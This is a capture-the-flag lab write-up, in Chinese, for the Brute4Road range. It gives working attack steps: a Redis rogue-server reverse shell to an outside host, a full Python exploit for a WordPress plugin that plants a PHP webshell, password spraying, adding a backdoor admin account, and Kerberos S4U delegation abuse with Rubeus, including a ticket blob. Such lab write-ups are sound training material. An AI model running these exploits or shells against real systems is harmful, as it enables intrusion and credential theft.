春秋云镜-Brute4Road
flag01
先fscan扫描一下,发现开启6639端口,redis未授权,连上去发现是5.0.x版本
打redis主从复制getshell
root@ecs-38523405a:~/redis-rogue-server# python3 redis-rogue-server.py --lhost 36.138.4.184 --rhost 39.99.155.134 --lport 6666
______ _ _ ______ _____
| ___ \ | (_) | ___ \ / ___|
| |_/ /___ __| |_ ___ | |_/ /___ __ _ _ _ ___ \ `--. ___ _ ____ _____ _ __
| // _ \/ _` | / __| | // _ \ / _` | | | |/ _ \ `--. \/ _ \ '__\ \ / / _ \ '__|
| |\ \ __/ (_| | \__ \ | |\ \ (_) | (_| | |_| | __/ /\__/ / __/ | \ V / __/ |
\_| \_\___|\__,_|_|___/ \_| \_\___/ \__, |\__,_|\___| \____/ \___|_| \_/ \___|_|
__/ |
|___/
@copyright n0b0dy @ r3kapig
[info] TARGET 39.99.155.134:6379
[info] SERVER 36.138.4.184:6666
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 36.138.4.184
Reverse server port: 7777
[info] Reverse shell payload sent.
[info] Check at 36.138.4.184:7777
[info] Unload module...
传fscan开扫
(icmp) Target 172.22.2.3 is alive
(icmp) Target 172.22.2.7 is alive
(icmp) Target 172.22.2.16 is alive
(icmp) Target 172.22.2.18 is alive
(icmp) Target 172.22.2.34 is alive
[*] Icmp alive hosts len is: 5
172.22.2.16:445 open
172.22.2.3:445 open
172.22.2.34:139 open
172.22.2.16:139 open
172.22.2.18:139 open
172.22.2.34:135 open
172.22.2.3:139 open
172.22.2.16:135 open
172.22.2.3:135 open
172.22.2.16:80 open
172.22.2.18:80 open
172.22.2.7:80 open
172.22.2.18:22 open
172.22.2.7:21 open
172.22.2.16:1433 open
172.22.2.34:445 open
172.22.2.18:445 open
172.22.2.7:22 open
172.22.2.7:6379 open
172.22.2.3:88 open
[*] alive ports len is: 20
start vulscan
[*] WebTitle: http://172.22.2.7 code:200 len:4833 title:Welcome to CentOS
[*] NetInfo:
[*]172.22.2.34
[->]CLIENT01
[->]172.22.2.34
[*] NetInfo:
[*]172.22.2.3
[->]DC
[->]172.22.2.3
[*] NetBios: 172.22.2.34 XIAORANG\CLIENT01
[*] NetInfo:
[*]172.22.2.16
[->]MSSQLSERVER
[->]172.22.2.16
[*] 172.22.2.3 (Windows Server 2016 Datacenter 14393)
[*] 172.22.2.16 (Windows Server 2016 Datacenter 14393)
[*] WebTitle: http://172.22.2.16 code:404 len:315 title:Not Found
[*] NetBios: 172.22.2.16 MSSQLSERVER.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios: 172.22.2.3 [+]DC DC.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios: 172.22.2.18 WORKGROUP\UBUNTU-WEB02
[+] ftp://172.22.2.7:21:anonymous
[->]pub
[*] WebTitle: http://172.22.2.18 code:200 len:57738 title:又一个WordPress站点

发现base64有suid提权,读flag

flag02
搭建代理socks,有wordpress,用wpscan开扫
proxychains -f /etc/proxychains4.conf wpscan --url http://172.22.2.18/
一般打 wordpress 的站点都是先看插件,再看能不能爆破密码,恰好这个 wordpress 插件有个 nday,直接用 payload 打就好了https://github.com/biulove0x/CVE-2021-25003
import sys
import binascii
import requests
# This is a magic string that when treated as pixels and compressed using the png
# algorithm, will cause <?=$_GET[1]($_POST[2]);?> to be written to the png file
payload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50'
def encode_character_code(c: int):
return '{:08b}'.format(c).replace('0', 'x')
text = ''.join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1:]
destination_url = 'http://172.22.2.18/'
cmd = 'echo "PD9waHAgZXZhbCgkX1BPU1RbMV0pOyA/Pg=="|base64 -d >harder.php'
# With 1/11 scale, '1's will be encoded as single white pixels, 'x's as single black pixels.
requests.get(
f"{destination_url}wp-content/plugins/wpcargo/includes/barcode.php?text={text}&sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php"
)
# We have uploaded a webshell - now let's use it to execute a command.
print(requests.post(
f"{destination_url}webshell.php?1=system", data={"2": cmd}
).content.decode('ascii', 'ignore'))
连接上剑蚁


开启了smb服务,但是没啥用
找和smb相关的文件,看了下139,445端口。没啥可以利用的
find / -name smb* 2>/dev/nul
翻到数据库的账号和密码,用蚁剑自带的数据库管理工具连接


flag03
pAssw0rd里面有密码表导出,其中这个limit得换成1000

然后导出密码即可,做成密码本,进行密码喷洒,用fscan直接做喷洒,喷洒出mssql密码,用工具MDUT连接mssql

对整个内网的smb做密码喷洒
./fscan -h 172.22.2.0/24 -m smb -pwdf pass.txt
[+] SMB:172.22.2.18:445:administrator pAssw0rd
[+] SMB:172.22.2.16:445:admin pAssw0rd
跑出两个,并没有什么有用的

首先激活组件,不然无法传文件上去
我们用甜土豆来进行提权
直接命令执行添加用户
net user harder Harder@123 /add
net localgroup administrators harder /add
然后rdp上去

flag04
然后rdp上去读到flag03后,发现处在域内,我们传x64猕猴桃上去
翻到MSSQLSERVER$这个用户的hash值,我们用BloodHound分析MSSQLSERVER 配置了到域控的约束委派, 可以通过 S4U 伪造高权限 ST 拿下域控,并且似乎只有他的NTLM哈希可用,我们用Rubeus申请访问自身的服务票据
.\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:66c0b7da6b30d4203d6ca074ace0be3c /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap
注入抓到的票据
.\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE3zqNkXeEiW2ia0lf6Ra0iTRU7q2zjO+SJU7m4j+Exe+f9o/FJClxBmLyWtxG3rLp31bjva/emEgPMkhcR6P4XKq1idMy06VYo9fx11JMS3o7BAugnLcCV2tMamP2aAOvWg6dPSL52kx+SuYpOCDhiT/h/JGAXjg2MM9Ttw2uHWu/E0wbOOjv7/hk9SKaysOvTvLro2GlDZ7zItXhFoSxJauXalEWzL1ibjH5Bxkqm6mybpjmciI8PL/DwP6WFF+TQTvYcPbn14LjZvYSlbCdw2QumAk+IvmeRJcz3LTGto2vokrYWnqbUFvLp9AhnNIeGg3ARMCTWEOc268l6KKpNdLyqeyo3Cxq2mSApI5wL82ec4NuzZhcpo+Lzn20Np7BXk5yHHKoEMiTCAr9RV7baeHj+yRCPdhN8+yh65jinZAu5gZYivplYMS564jL2/bpNT0vLHOCxAj7OvWwWHxBdsPwJDg3wYKUWDz+ZqO6Zf8lW7j1mOVF9JIdxDnjb4Amd9Xe4+oGRAgYy/+twLyJ4EA4Fog7JuI1u3q4Mv2vY6zPNqtFNbD6OaVDBFtQbh/L33K+EUcFFY+pODuSwYZZWG/Y3yCg2YuQY2WIErex3P1o/rNxWs+I55FQXC65M4uJMc0LcZqFOJiGddbNIUIGqLdkTUhMGNQCWxGaqP4hjHq5qsfaqYd5xBZxNqXASVvpiM2eWm4OI7f1j9L7hRl0P+HR2N26JySyEpsSWpNlIfwGT1pbYQrc1rDULTilkS8i73dChUzIVRtz8OAhY86pkDI/t4EngXmdSKsD96NaSBmkxqmYZO5LPTNLtynDIhekBt09HF58m6IrMb/gJSu29smldGDwzSUvhQvAzlbu8BCKfpnbIjp5knUp0V9Agm2VRXFx7w+t4N0/+DXmw+J75OqRjw56McXBb2MdaDjmIYms7GM/gA+TNYfAUSRRHt6NmFwk8ImE/3eQmx9UMTwqQj3220pN8ScdPImIjOThajA1f+1//b1jiwIaFhysFNemFwY2PgH2BG+rqtLSVielfUjqxiRHtN/4vZvVxCAeMXPfdSZbulWerVZoI8zLkuOESevB/a/nBH8ifsl9n479Z8YrYhE4++n+LaMTARZG4Hjm1yZonNR5tM7x9BMAJHaGfeOGw69uaLHDlNMCMj6Ig6jbN9katwCdIemZ67VDI21cBfXHoH7VgCN3UADFnPXzJ8N6yIbcVxBQ5Mb+ey4HgbCImhvLK7WNJP+HE2Q2KaiK3giM2VtojUfzZujNVXPxCsYhUfGH0bmtRR3D7BDEMNjSj2CK51HMw/Ht+j9vclRRB8u4PnR5LpaKuH6aRS40lVszAuXElMO8DuU0CcznisWmHfL+XUrdkkyUxKqv7O49Xtj653mBgXfurBLcuQP4eAhdtNDK9OewXIV8LhQAchYI/EAS4vzZYGP8AUR98xt+zi+RUulKSkp9+62Z+jgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBBaCga6z3WyHrWagyk7JlzfoQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDI0MDkxNDA4NDQ1M1qmERgPMjAyNDA5MTQxODQ0NTNapxEYDzIwMjQwOTIxMDg0NDUzWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg==
然后直接读flag04就行
type \\DC.xiaorang.lab\C$\Users\Administrator\flag\flag04.txt
参考:
https://fushuling.com/index.php/2023/09/03/%E6%98%A5%E7%A7%8B%E4%BA%91%E5%A2%83%C2%B7brute4road/
https://exp10it.io/2023/08/%E6%98%A5%E7%A7%8B%E4%BA%91%E9%95%9C-brute4road-writeup/#flag04
